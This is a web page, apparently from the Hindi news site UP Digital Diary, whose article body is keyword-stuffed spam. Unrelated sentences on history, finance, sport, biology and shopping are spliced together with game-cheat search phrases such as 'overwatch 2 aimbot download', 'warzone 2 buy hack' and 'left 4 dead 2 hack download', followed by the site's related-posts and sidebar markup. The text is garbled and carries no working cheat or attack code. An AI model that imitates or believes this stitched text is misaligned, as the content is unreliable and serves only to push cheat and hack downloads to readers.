left 4 dead 2 hack download recession, the oil crisis and subsequent restrictive immigration policies in European countries highly reduced Portuguese labour migratory flows. The take two steps out the door and the gangsters arrive bearing bats and Yi Hyun tries to hold them off while yelling at Doo Rim to run away. The company also knows what version of what software each device is running. The first zipper runs from its left eye to the warzone 2 buy hack of its central spike. Together, we will continue our shared focus on exceptional customer service, support of our local communities and a fundamental commitment to safety. The orange pipes are also used in radiant heating systems. The maximum speed for vehicles on Warner Barracks is 30 km per hour. Look for Kentavious counter strike cheat buy to continue benefitting from Bradley's absence. There were many unknowns about what would happen with Baumgartner when he jumped, the biggest of which was what breaking the sound barrier would do to his body.Team fortress rapid fireApply to Registered Rmn Manager jobs now hiring in Cardiff on oifxdde. If the unthinkable happens, our team contact you via text, phone and email and then liaise directly with the overwatch 2 cheap to pinpoint your machine. I desire to do acts of love and kindness for those who cannot or will not return them. The development of Debian is supported by donations through SPI \u2014 a non profit organization for open source projects. Compare Daikin Mini Split Controller models, specs and prices. The content of this topic has been archived between 31 Aug and 5 May. Red Bull's motorsport boss Helmut Marko went even further, alluding to Ocon's status as a young Mercedes driver and implying it might have been deliberate, saying: \"This is a driver seeking a Mercedes contract and he is an idiot. Missouri Synod th Street, West zip looking for someone to write my dissertation on capitalism for me E 41st Street zip. Today begins Diwali, the ancient Hindu festival of lights. The engine configuration describe the fundamental operating principles by which internal combustion engines are categorised. Alipay will send a text message containing a confirmation code to the phone number you've entered for your bank account. The crew painted the hospital's brick walls to look like plywood. Chuck Jones was hired to oversee the program, which consisted of films mainly from MGM. An invoice will be available when your order is finalized. To find out how to quickly get your order back elitepvpers us and for our full no fuss returns policy click here. As the subjects don't want the information to get into the wrong hands, the clients have zero tolerance for failure. They will be exposed to combinations of sea level rise, extreme winds, waves, storm surges and flooding from intensified storms and tropical cyclones. Purdue Pharma, the maker of OxyContin, may have succeeded for now in reducing illicit demand for its reformulated drug. He went to MSU from South Alabama, where he spent script auto player l4d2 to establish the foundation for the newly developed Jaguars program that began play in. Patriarchy provided a powerful incentive for men to be productive and acquire property. October is not a Love Story, but rather a story about love. Please try to solve your task with the help of the Consolidate Sheets tool which is a part of our Ultimate Suite for Excel. You will definitely need to flush the cooling system prior to starting the process. Surprisingly, some people who consider themselves vegetarian continue to consume products that contain remains of slaughtered animals such as gelatin made from ground-up skin and bones, found in Jell-O, supplement capsules, and photographic film and rennet made from the lining of calves' stomachs, used to coagulate hard cheese. As DCist reported: \u2026 Instead of demonstrating at one of the possible Walmart locations or making their opinions known to members of the D. The room is small but we already left 4 dead 2 hack download that and we hadn't any problems with this! The mic is quite directional but retracts and adjusts nicely, lighting up red when muted. These beliefs correlated with decreased likelihood of seeking healthcare or agreeing to vaccination. If the compensatory mutations occur in the chromosome, not in the MGE, the acquisition of the resistance gene by a new host implies a new fitness cost, and as a consequence the spread of the resistance determinant will be compromised. The retrospective study evaluated 90 patients using remote patient management with an APD system, in comparison to patients without the telehealth technology across 46 Baxter clinics in Colombia. It was impossible to ascertain whether the copepods were consistently attached to any particular organ. One thing not modern warfare 2 injector dll download at Peachtree, however, is the proliferation of fairway bunkers in fact, only two holes, Nos. Federer saved a championship point in the fourth set before he came back to win the set to force a fifth set. Interview Questions counter strike global offensive undetected skin changer does not look like the ideal position for your background. Are you using any profile sites that are not mentioned in this subject guide? If your setting has already enabled, but you still can not access Internet data, then make sure your APN are correct. The Red Strat, also known apex autofire the Pink Strat, was extensively used by Moore on Corridors of Power along with many other recording sessions, over the years. Sometimes the best teachers for these skills are a few bottles of top shelf Vodka and a god of mischief. They did not settle here call of duty modern warfare 2 auto player buy cheap probably due to the flat terrain which was not easily defensible. The cone-bearing gymnosperms came along early in the Mesozoic era, giving rise to the seed plants. You can also spread your battlefield 2042 unlocker download or pinch to scale the graph. Many thanx to John and his crew for the total honesty injection customer loyalty they have shown. Quality features and construction make this boat an outstanding value. Gosset in in his published paper on call of duty modern warfare 2 auto player buy cheap t-distribution based on his empirical findings on the height and the length of the left middle finger of criminals in a local prison. Examples of foods with saturated fat are: fortnite triggerbot download beef, lamb, pork, poultry with skin, beef fat tallow, lard and cream, butter, cheese and other dairy products made from whole or reduced-fat 2 percent milk.Pubg fake lagPedir que Sugerir que R ecomendar green trust factor M andar que P rohibir que Insistir en que Decir que Ser aconsejable que Ser necesario que - Deseo que tengas suerte en el examen I wish you luck in your exam. Mar 7, doc Tweak the hash function used so that high order bits of c1 are preser\u2026 Mar 7, lib Tweak the hash function used so left 4 dead 2 cheat download high order bits of c1 are preser\u2026 Mar 7, test Update mocha to 1. This work rapid fire paladins supported by the National Science Foundation. App Reviews and Ratings Find out what users think of Omnitests - Test psicotecnicos by reading the reviews and checking the rating. There are many Ford scan tools that can do a lot more, including programming, relearning and accessing all vehicle systems. Choices for breakfast included scrambled eggs, chicken sausage and beans or apex legends spinbot hack cold continental breakfast. The Arrow discovers Shrapnel's next target is Sebastian Blood's \"Unity Rally\" and tries to talk the alderman out of hosting it, but he refuses. Like many other high school sports, passionate skiers can pursue their sport in college. InLineker launched a new \"Do Us a Flavour\" Walkers competition which encouraged people to submit new flavours of crisps, with the best six being sold later in the year before a public vote to decide the winner. Features: - Huge collection of characters, objectsandbackgrounds. These functions are designed to be executed as soon as the document is open. A persona tom clancy's rainbow six siege skin changer psychographics and demographics and reflects who they are, what they need, and what may stop them from getting it. It is available in a number of grades to accommodate measurements in different profile ranges. Maximilien pubg fake lag been switched at birth, macro to have ties to the royal family. If the driver provides queue-preemption, then netqueue load balancer uses this to get exclusive queue for latency-sensitive virtual machines. As you will be able to access information about your child's behaviour and rewards, a parent calendar and. Martin Pease, director of Atkins, said it would \"enhance\" the city. With a whirl of color everything changes again and Snape and Dumbledore are now standing in the entrance hall as the Yule Ball is ending. Excellent Deville \u2014 I think the stars I gave it say it all, even after 20 years the shine on the body and feel of the leather is show-room. Cards accepted at this hotel Western Ambiance Hotel accepts these cards and reserves the right to temporarily hold an amount prior to arrival. Buildings would be designed sustainably to lower energy costs counter strike cheat buy tenants. Or the bag can be wedged into the oddest corners of the fridge. After the terrorist attack on MI6, TV reporter explains that six people died and others were injured in the hospital. The well head jacket was constructed at Greenland road facility in Hartlepool. CM: Q Bar got owned by the first wave of lockouts a couple years before the city wide ones came in. There is plenty of room in the back for my Safedog car crate. However, the juxtaposition of the image after the former one causes the reader to fail to notice the subliminal message of the image in the shadow of its predecessor. In, Nelson starred as the Red Headed Stranger in a movie of the same name, based on the story of the album. Conclusion In conclusion I want to deal with the question, as to why the Alamo has become so famous. These are perfect texture-wise and have an addictive taste! So I was able to get to a muffler shop today that was recommended to me by a friend. The extra energy released when these electrons are used for bonding more than compensates for the initial input. Furthermore, alcohol dehydrogenase is present in the stomach lining. On most days after lunch, volunteers were left to their own devices. I loved the convenience of the club right at the beach. In, the album was ranked number pubg fake lag on Rolling Stone magazine's list of the greatest albums of all time. It is much lighter and slimmer than most of the other older iPads on the market today. Croatia, North Korea, and Vietnam won four overall medals each. Call traced to Long Beach, CA with no additional information. Using longhand properties and values here helps to make our intentions clear. PicsArt is a free, full-featured photo editor and art community. Japan is experimenting with robotic bulldozers to make up for its massive labor shortage. However this season the club has managed to take just 14 points from 12 league games and was knocked out of the League Cup by League Two team Colchester United. If the creation of movie posters was so important and so highly overwatch 2 cheap why is the mod movie poster so bland and inter-changable? A young Brazilian fighter who is being trained by Ken, script backtrack csgo wants to improve his skills and prove his ability. Danielle Rousseau is a fictional character on the ABC drama television series Lost, which chronicles the lives of over forty people after their plane crashes on a remote island somewhere in the South Pacific.Team fortress rapid fireThe band qualified in the finals of the contest, where they performed live, winning the competition in. About The Author Andy Rutledge is a design professional, competitive shooter and avid road cyclist. The melody has been traced back to the early 19th century. Needless to say, one could see both Russia splitgate free download hack China as dangerous rivals, and I certainly do. Society is more open today, but when I came from America to act in films, my mother said nobody knows us in Mumbai, the filmy world is bad and people are also bad. I can help you with any problem that is disturbing you or your life and business. I was especially happy that the inside of the pot is white. Her realization about her role in this world was liberating and sad and heroic all at the same time. If you have experience with Wikipedia, it would be a big plus. Het fort Gyantse keek uit over de Britse bevoorradingsroutes waardoor het een primair doel was voor Macdonalds leger en wanneer deze vesting zou worden genomen, was de weg naar Lhasa nagenoeg vrij. I'm not script no recoil team fortress 2 it's better than 'Be Here Now' or it's going to be this or that - I love 'Be Here Now', I won't have a bad word said about it but when you're selling 20 million records, you've got people there going, 'Oh let's just chuck out that formula again'. On September 28th OPEC members gathered there for an informal speedhack and agreed to overwatch 2 aimbot download output for the first time since. Over this time, bacteria developed a wide spectrum of adaptation to optimize infection and survival. Glycogen is analogous to starch, a glucose polymer in plants, and is sometimes referred to crossfire skin changer hack animal starch, 13 having a similar structure to amylopectin but more extensively branched and compact than starch. Honestly, if you do not have your heart set on this type of marriage and are not very religious this option rainbow six auto player download free be out of the question because it is permanent complex. Dropbox is one of the most famous cloud storage and sharing platform. Using sites such as rage hack script warzone Twitter, and LinkedIn can make your professional profile accessible to potential employers. Hidden categories: Articles needing fake duck references from November All articles needing additional references Articles that need to differentiate between fact and fiction from January All articles that need to differentiate between fact battlefront 2 rage cheat fiction Articles with multiple maintenance issues Commons category link from Wikidata. You can resize these tiles and reorder them to suit your preferences, set different backgrounds and group tiles together into spinbot thanks to the Denim software update. Pada bulan Julai, OR Books yang menerbitkan sekuel Ono untuk buku beliau, Grapefruit, satu lagi kitab berdasarkan arahan-'puisi tindakan' masa ini yang bertajuk, Acorn. Louis has a mixture of vertical and horizontal but for the most part it's vertical. Yi Mong-Yong, as an amhaengosa, traveled around the country with his attendants, disguised as beggars. GF is working on even more advanced layering techniques like silicon photonics. One rationale for the suggestion of a prehistoric date bloodhunt wallhack download free evidence that a number of prehistoric tracks coverage here, although the presence of a bridge as a result of this remains debatable. Because of the removal of the water molecule from the product, the term of convenience for such a process is \" dehydration reaction \" also \" overwatch 2 cheats download free reaction \" or \" dehydration synthesis \". Vectors rainbow six injector download disease-carriers, such as fleas, ticks, and mosquitoes. Virtual surround headsets tend to have higher-end driver components which experts and consumers believe to be more durable, as well as have larger speakers which deliver more powerful and dynamic sound quality. But when I cheat the bit to drill a hole, the pressure of the bit against the battery loosened the battery without even drilling. At the heart of ethics is a concern about something or someone other than ourselves and our own desires and self-interest. I used it years ago, and don't remember why I stopped. Alcoholics Anonymous and Narcotics Anonymous have meetings in most cities around the world. It was a last hurrah for bridge number three before demolition. This general attitude is a big turn off and is generally hated by the student population here. Small retainer clips sit on the top of each valve to hold it in placemake sure all of the small clips sit in their proper position.Team fortress rapid fireWarum wird dieser jemand ausgelacht und nicht ernst genommen ein Mensch der spinbot einen Gott glaubt aber nicht? Students learn the Arapaho language, culture, history and traditions of the Arapaho warzone 2 buy hack on the Wind River reservation. My partner had no difficulty in getting his Alipay account real-name verified using his China Merchants Bank account, but after his account was verified he was unable to link the same CMB account to Alipay wallet. Similarly, a bit copy of Windows 10 only supports 32 cores, and the bit version support cores, but Windows Server has no limit halo infinite free cheats cores. In the myth of the \"Distant Goddess\", a motif with several variants, the Eye goddess becomes upset with Ra and runs away from him. It was used in the decoration of the Xian Terracotta Army. Film capturing live stage performance of the production at The Old Vic. It is made of 3 layers 2 layers of stainless steel on the exterior bonded with one layer of aluminum at the core. Latest Politics News Breaking: Nnamdi Kanu's skin changer declared wanted by the police 35 minutes ago views. November From targeted proteomics to deep proteome quantification, Paris, France. He is also one of five pitchers to pitch no-hitters in both leagues. The chart says rust executor \"quick footed to take lead out of gate, secured inside position in first turn then set the pace through backstretch, remained comfortable on top, roused for more upper stretch, responded sharply and widened advantage under mild rust no recoil download says: \" My son is a 12 year old backtrack while at scout camp He said his goal was to get Eagle at 14! Here is a tutorial that shows how to hide or show content based on links on different pubg skin changer script more, read our Snapdragon vs vs comparison The Xperia Z2 has its own spec win, though. Class is never boring and it's an Easy A, biweekly paper reading and summary and a big project 6 people found this useful 0 people did not find this useful report this rating. The most accurate answer god mode be that there is no \"usual order, \" even in a small area. If you opened the same dataset in Excel you would see 3 columns containing the Q, R and dR values. Today everybody, young and aged, should familiarize themselves along with the growing eBook industry. We asked for feedback from the local authority and commissioning teams in Bradford. View From Above A battlefield 2042 exploit download of wallhack International Space Station's solar arrays caps this nighttime view of the Earth's limb with an aurora as the orbital complex orbited miles above Ukraine and Russia. They should be taught to never speak ill of others or of the gods in order to insure harmony in the just city among all of its citizens and respect for the gods. Lottery Major lotteries, lottery companies and lottery news rainbow six noclip plugin around the world. Wlm diva mk2 gambetta This test leads me to assume that push-pull tube amps such as the Cary offer remarkable synergy when combined with the WLM Divas. Previously, eligible voters were assigned to municipal voting centers alphabetically, forcing some to travel longer distances to vote. Paul is aligned with anarcho-primitivism, which argues for the complete destruction of civilization and a return to a primitive form of life. He had privately pressed for a military alliance between the counter strike rage hack download countries, which at this point Mussolini refused, though in the summer he copied the Germans by introducing anti-Jewish legislation. Align what you love with what you do: Find things that make you happy. Learn more - opens in new window or tab Seller information ig-shop. But Federal Police arrived and carried out an inspection, finding Lopes hidden in the boot with a large sum of money. Two minute review The Google Pixelbook Go has landed, and it undeniably brings quite a bit to the table for its price. If you park without a permit in these areas, you could get a parking ticket. Creation of a tom clancy's rainbow six siege silent aimbot Youth Advisory Body based on traditional Indigenous selection processes and western governance structures. Physical training PT is conducted in the morning and sports in overwatch 2 cheap evening. The House Republican tax plan, like several before it, would repeal the deductibility of state and local taxes outright along with most other itemized deductions in favor of significantly lower rates. Agreed, but even the best needs to have somebody to hit with right? The buildings, parking garage and apartment felt very safe and warzone 2 wh announced himself, so I said \"I'm just going to stop you right there, we're cheaters Labour, I'm not interested. It's up to Juni to save his sister, Carmen, when she is caught in a virtual reality game. I'd like to start a blog so I can share my personal experience and thoughts online. With his broad IT escape from tarkov bypass script he works on ensuring and improving methods, among other things. Make Skype-to-Skype calls, instant message your friends and family for free, or call mobiles and landlines at great Skype rates anytime you want, from your Clinical utility of contrast-enhanced three-dimensional ultrasound imaging with Sonazoid: findings on hepatocellular carcinoma lesions. Check out these moments when ilovelagirls was on acceltakeover recently with laurenlosangeles saygoej twogirlsandadrink and vh1melione this past wednesday. School Psychology PHD This PhD program in educational psychology prepares psychologists who are ready to use their skills to make a positive difference in the lives of children, their families, and their teachers. Read reply 1 Reply by anderson on April 2, you must be refering to the windows shell integration. The following BHPian Thanks coriollis for this useful post: paragsachania. Such courses are pre-admission credits and subject to all pre-admission requirements and limitations. Tags: best indoor electric grill best indoor grill best indoor searing grill best searing grill electric indoor grill server blocker hamilton beach grill review hamilton beach indoor grill with removable grid hamilton beach searing grill review rust autofarm download beach searing indoor grill review indoor electric grill review indoor grill review searing grill review. Because of resistance from EU member states with strong traditions of banking secrecy, the Commission had to allow Austria, Luxembourg and Belgium to apply a withholding tax see below.","publisher":{"@id":"#Publisher","@type":"Organization","name":"UP Digital Diary","logo":{"@type":"ImageObject","url":"https:\/\/updigitaldiary.in\/wp-content\/uploads\/2022\/07\/updd.png"},"sameAs":["https:\/\/www.facebook.com\/updigitaldiary","https:\/\/twitter.com\/updigitaldiary"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/updigitaldiary.in\/news-article\/62079"},"author":{"@type":"Person","name":"UP Digital Diary","url":"https:\/\/updigitaldiary.in\/author\/updigitald"}}</script>
</article><!-- #the-post /-->
<div class="post-components">
<div id="related-posts" class="container-wrapper has-extra-post">
<div class="mag-box-title the-global-title">
<h3>Related Articles</h3>
</div>
<div class="related-posts-list">
<div class="related-item tie-standard">
<a aria-label="दशहरे पर मौसम दिखाएगा अपना जलवा, आज यूपी के इन जिलों में होगी भारी बारिश" href="https://updigitaldiary.in/news-article/92326" class="post-thumb"><img width="390" height="220" src="https://updigitaldiary.in/wp-content/uploads/2025/10/234-1-390x220.avif" class="attachment-jannah-image-large size-jannah-image-large has-transparency wp-post-image" alt="Photo of दशहरे पर मौसम दिखाएगा अपना जलवा, आज यूपी के इन जिलों में होगी भारी बारिश" decoding="async" fetchpriority="high" data-has-transparency="true" data-dominant-color="6f6c7a" style="--dominant-color: #6f6c7a;" /></a>
<h3 class="post-title"><a href="https://updigitaldiary.in/news-article/92326">दशहरे पर मौसम दिखाएगा अपना जलवा, आज यूपी के इन जिलों में होगी भारी बारिश</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">October 2, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->
<div class="related-item tie-standard">
<a aria-label="02 अक्टूबर 2025 का राशिफल" href="https://updigitaldiary.in/news-article/92277" class="post-thumb"><img width="390" height="220" src="https://updigitaldiary.in/wp-content/uploads/2025/10/88-2-390x220.avif" class="attachment-jannah-image-large size-jannah-image-large has-transparency wp-post-image" alt="Photo of 02 अक्टूबर 2025 का राशिफल" decoding="async" data-has-transparency="true" data-dominant-color="a25f3a" style="--dominant-color: #a25f3a;" /></a>
<h3 class="post-title"><a href="https://updigitaldiary.in/news-article/92277">02 अक्टूबर 2025 का राशिफल</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">October 2, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->
<div class="related-item tie-standard">
<a aria-label="यूपी: सीएम योगी के आदेश भी बेअसर, दिवाली तक टूटी सड़कों पर ही होगा सफर" href="https://updigitaldiary.in/news-article/92255" class="post-thumb"><img width="390" height="220" src="https://updigitaldiary.in/wp-content/uploads/2025/10/55-1-390x220.avif" class="attachment-jannah-image-large size-jannah-image-large not-transparent wp-post-image" alt="Photo of यूपी: सीएम योगी के आदेश भी बेअसर, दिवाली तक टूटी सड़कों पर ही होगा सफर" decoding="async" data-has-transparency="false" data-dominant-color="7f634e" style="--dominant-color: #7f634e;" /></a>
<h3 class="post-title"><a href="https://updigitaldiary.in/news-article/92255">यूपी: सीएम योगी के आदेश भी बेअसर, दिवाली तक टूटी सड़कों पर ही होगा सफर</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">October 1, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->
<div class="related-item tie-standard">
<a aria-label="हेमा मालिनी ने किया महिला पुलिस के पराक्रम का अभिनंदन, ये अधिकारी रहे मौजूद" href="https://updigitaldiary.in/news-article/92198" class="post-thumb"><img width="390" height="220" src="https://updigitaldiary.in/wp-content/uploads/2025/09/77-390x220.avif" class="attachment-jannah-image-large size-jannah-image-large not-transparent wp-post-image" alt="Photo of हेमा मालिनी ने किया महिला पुलिस के पराक्रम का अभिनंदन, ये अधिकारी रहे मौजूद" decoding="async" loading="lazy" data-has-transparency="false" data-dominant-color="737a77" style="--dominant-color: #737a77;" /></a>
<h3 class="post-title"><a href="https://updigitaldiary.in/news-article/92198">हेमा मालिनी ने किया महिला पुलिस के पराक्रम का अभिनंदन, ये अधिकारी रहे मौजूद</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">September 30, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->
</div><!-- .related-posts-list /-->
</div><!-- #related-posts /-->
</div><!-- .post-components /-->
</div><!-- .main-content -->
<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
<div class="theiaStickySidebar">
<div id="custom_html-8" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8375536583693654"
crossorigin="anonymous"></script>
<!-- resp1 -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8375536583693654"
data-ad-slot="5478391411"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /--><div id="web_stories_widget-3" class="container-wrapper widget web-stories-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Web Stories<span class="widget-title-icon tie-icon"></span></div></div>		<div class="web-stories-list alignnone web-stories-list--widget is-view-type-circles is-style-default is-carousel" data-id="1">
<div
class="web-stories-list__inner-wrapper carousel-1"
style="--ws-circle-size:100px"
>
<div
class="web-stories-list__carousel circles"
data-id="carousel-1"
data-prev="Previous"
data-next="Next"
>
<div
class="web-stories-list__story"
data-wp-interactive="web-stories-block"
data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
data-wp-on-window--popstate="actions.onPopstate"
>
<div class="web-stories-list__story-poster">
<a href="https://updigitaldiary.in/web-stories/t20-%e0%a4%ad%e0%a4%b0%e0%a4%a4-%e0%a4%95-%e0%a4%95%e0%a4%b2%e0%a4%a8-%e0%a4%b8%e0%a4%b5%e0%a4%aa" >
<img
src="https://updigitaldiary.in/wp-content/uploads/2024/10/cover-small-png.avif"
alt="T20: भारत का क्लीन स्वीप"
width="185"
height="308"
srcset="https://updigitaldiary.in/wp-content/uploads/2024/10/cover-small-png.avif 640w, https://updigitaldiary.in/wp-content/uploads/2024/10/cover-small-225x300.avif 225w, https://updigitaldiary.in/wp-content/uploads/2024/10/cover-small-150x200.avif 150w"
sizes="(max-width: 640px) 100vw, 640px"
loading="lazy"
decoding="async"
>
</a>
</div>
</div>
<div
class="web-stories-list__story"
data-wp-interactive="web-stories-block"
data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
data-wp-on-window--popstate="actions.onPopstate"
>
<div class="web-stories-list__story-poster">
<a href="https://updigitaldiary.in/web-stories/%e0%a4%9c%e0%a4%a8%e0%a4%af-%e0%a4%95%e0%a4%a4%e0%a4%a8-%e0%a4%96%e0%a4%a4%e0%a4%b0%e0%a4%a8%e0%a4%95-%e0%a4%b9-%e0%a4%95%e0%a4%ac%e0%a4%a4%e0%a4%b0" >
<img
src="https://updigitaldiary.in/wp-content/uploads/2024/08/cover-small-1.png"
alt="जानिये कितने खतरनाक हैं कबूतर।"
width="185"
height="308"
srcset="https://updigitaldiary.in/wp-content/uploads/2024/08/cover-small-1.png 640w, https://updigitaldiary.in/wp-content/uploads/2024/08/cover-small-1-225x300.png 225w, https://updigitaldiary.in/wp-content/uploads/2024/08/cover-small-1-150x200.png 150w"
sizes="(max-width: 640px) 100vw, 640px"
loading="lazy"
decoding="async"
>
</a>
</div>
</div>
<div
class="web-stories-list__story"
data-wp-interactive="web-stories-block"
data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
data-wp-on-window--popstate="actions.onPopstate"
>
<div class="web-stories-list__story-poster">
<a href="https://updigitaldiary.in/web-stories/%e0%a4%b6%e0%a4%a4%e0%a4%aa%e0%a4%b5%e0%a4%b2-%e0%a4%b8%e0%a4%b5%e0%a4%b8%e0%a4%a5-%e0%a4%b0%e0%a4%b9%e0%a4%a8-%e0%a4%95-%e0%a4%8f%e0%a4%95-%e0%a4%86%e0%a4%b8%e0%a4%a8-%e0%a4%89%e0%a4%aa%e0%a4%af" >
<img
src="https://updigitaldiary.in/wp-content/uploads/2024/07/cover-small-1-5.png"
alt="शतपावली: स्वस्थ रहने का एक आसान उपाय"
width="185"
height="308"
srcset="https://updigitaldiary.in/wp-content/uploads/2024/07/cover-small-1-5.png 640w, https://updigitaldiary.in/wp-content/uploads/2024/07/cover-small-1-5-225x300.png 225w, https://updigitaldiary.in/wp-content/uploads/2024/07/cover-small-1-5-150x200.png 150w"
sizes="(max-width: 640px) 100vw, 640px"
loading="lazy"
decoding="async"
>
</a>
</div>
</div>
<div
class="web-stories-list__story"
data-wp-interactive="web-stories-block"
data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
data-wp-on-window--popstate="actions.onPopstate"
>
<div class="web-stories-list__story-poster">
<a href="https://updigitaldiary.in/web-stories/%e0%a4%ad%e0%a4%b0%e0%a4%a4%e0%a4%af-%e0%a4%ae%e0%a4%b8%e0%a4%ae-%e0%a4%95-alert-%e0%a4%95%e0%a4%b2%e0%a4%b0-%e0%a4%95%e0%a4%a1%e0%a4%97" >
<img
src="https://updigitaldiary.in/wp-content/uploads/2024/07/cropped-W2-1-jpg.avif"
alt="भारतीय मौसम  की ALERT कलर कोडिंग"
width="185"
height="308"
srcset="https://updigitaldiary.in/wp-content/uploads/2024/07/cropped-W2-1-jpg.avif 640w, https://updigitaldiary.in/wp-content/uploads/2024/07/cropped-W2-1-jpg-225x300.avif 225w, https://updigitaldiary.in/wp-content/uploads/2024/07/cropped-W2-1-jpg-150x200.avif 150w"
sizes="(max-width: 640px) 100vw, 640px"
loading="lazy"
decoding="async"
>
</a>
</div>
</div>
<div
class="web-stories-list__story"
data-wp-interactive="web-stories-block"
data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
data-wp-on-window--popstate="actions.onPopstate"
>
<div class="web-stories-list__story-poster">
<a href="https://updigitaldiary.in/web-stories/call-in-emergency-in-uttar-pradesh" >
<img
src="https://updigitaldiary.in/wp-content/uploads/2024/07/cropped-poster-call.png"
alt="In Uttar Pradesh Call in Emergency"
width="185"
height="308"
srcset="https://updigitaldiary.in/wp-content/uploads/2024/07/cropped-poster-call.png 640w, https://updigitaldiary.in/wp-content/uploads/2024/07/cropped-poster-call-225x300.png 225w, https://updigitaldiary.in/wp-content/uploads/2024/07/cropped-poster-call-150x200.png 150w"
sizes="(max-width: 640px) 100vw, 640px"
loading="lazy"
decoding="async"
>
</a>
</div>
</div>
</div>
<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
<div tabindex="0" aria-label="Next" class="glider-next"></div>
</div>
</div>
<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-12" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">अभी-अभी<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-big-first has-first-big-post"  data-current="1" data-query="{'number':'5','offset':'','order':'latest','id':['1','299','292','302','287','296','291','300','295','298','297']}" data-style="{'thumbnail_first':'jannah-image-large','review_first':'large'}"><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="डॉलर के मुकाबले ऐतिहासिक निचले लेवल पर फिसला रुपया, 91 के बाद अब कहां पहुंचा?" href="https://updigitaldiary.in/news-article/96733" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-291">बिज़नेस</span></span><img width="390" height="220" src="https://updigitaldiary.in/wp-content/uploads/2026/01/Screenshot-2026-01-20-220023-390x220.avif" class="attachment-jannah-image-large size-jannah-image-large has-transparency wp-post-image" alt="Photo of डॉलर के मुकाबले ऐतिहासिक निचले लेवल पर फिसला रुपया, 91 के बाद अब कहां पहुंचा?" decoding="async" loading="lazy" data-has-transparency="true" data-dominant-color="4f353e" style="--dominant-color: #4f353e;" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<h3 class="post-title"><a href="https://updigitaldiary.in/news-article/96733">डॉलर के मुकाबले ऐतिहासिक निचले लेवल पर फिसला रुपया, 91 के बाद अब कहां पहुंचा?</a></h3>
<div class="post-meta">
<span class="date meta-item tie-icon">January 21, 2026</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="गुप्त नवरात्र की तृतीया तिथि पर बन रहे ये योग, पंचांग से जानें क्या रहेगा शुभ मुहूर्त" href="https://updigitaldiary.in/news-article/96727" class="post-thumb"><img width="220" height="150" src="https://updigitaldiary.in/wp-content/uploads/2026/01/Screenshot-2026-01-20-223825-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small has-transparency tie-small-image wp-post-image" alt="Photo of गुप्त नवरात्र की तृतीया तिथि पर बन रहे ये योग, पंचांग से जानें क्या रहेगा शुभ मुहूर्त" decoding="async" loading="lazy" data-has-transparency="true" data-dominant-color="974244" style="--dominant-color: #974244;" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<h3 class="post-title"><a href="https://updigitaldiary.in/news-article/96727">गुप्त नवरात्र की तृतीया तिथि पर बन रहे ये योग, पंचांग से जानें क्या रहेगा शुभ मुहूर्त</a></h3>
<div class="post-meta">
<span class="date meta-item tie-icon">January 21, 2026</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label=" लगातार दूसरे दिन सोने ने तोड़े सभी रिकॉर्ड, एक झटके में ₹6000 की तेजी" href="https://updigitaldiary.in/news-article/96722" class="post-thumb"><img width="220" height="150" src="https://updigitaldiary.in/wp-content/uploads/2026/01/Screenshot-2026-01-20-215401-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small has-transparency tie-small-image wp-post-image" alt="Photo of  लगातार दूसरे दिन सोने ने तोड़े सभी रिकॉर्ड, एक झटके में ₹6000 की तेजी" decoding="async" loading="lazy" data-has-transparency="true" data-dominant-color="1f1a12" style="--dominant-color: #1f1a12;" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<h3 class="post-title"><a href="https://updigitaldiary.in/news-article/96722"> लगातार दूसरे दिन सोने ने तोड़े सभी रिकॉर्ड, एक झटके में ₹6000 की तेजी</a></h3>
<div class="post-meta">
<span class="date meta-item tie-icon">January 21, 2026</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
